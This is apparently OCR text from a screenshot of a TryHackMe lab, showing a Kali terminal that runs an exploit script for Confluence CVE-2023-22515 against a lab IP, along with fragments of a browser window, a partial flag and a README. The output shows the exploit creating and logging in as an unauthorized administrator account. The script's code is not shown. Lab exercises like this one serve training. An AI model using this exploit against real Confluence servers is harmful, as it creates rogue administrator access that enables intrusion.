 Go Bookmarks Help
kali Desktop THM Confluence CVE-2023-22515
exploit.py
Dashboard - Confluence - Confluence Flag: THM{who_needs_
Not secure 10.10.119.145:8090/dashboard.action#all-updates
Confluence Calendars Analytics
kali@kali: ~/Desktop/THM/Confluence/CVE-2023-22515
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/THM/Confluence/CVE-2023-22515]
└─$ python3 exploit.py normal http://10.10.119.145:8090 --output-file=output.txt
[INFO] Username: pleasepatch
[INFO] Password: Password2
[*] Created new administrator successfully
[*] Authenticated as "pleasepatch" user
[INFO] User Information: {
"type": "known",
"username": "pleasepatch",
"userKey": "8a8af7118fd96c13018fd9829b2c0001",
"profilePicture": {
"path": "/images/icons/profilepics/default.svg",
"width": 48,
"height": 48,
"isDefault": true
},
"displayName": "pleasepatch",
test
the star icon beside any space to make it
appear here.
Find spaces
File Edit Search
pow
4
5 ## Prerequisite
6
7 Before using th
8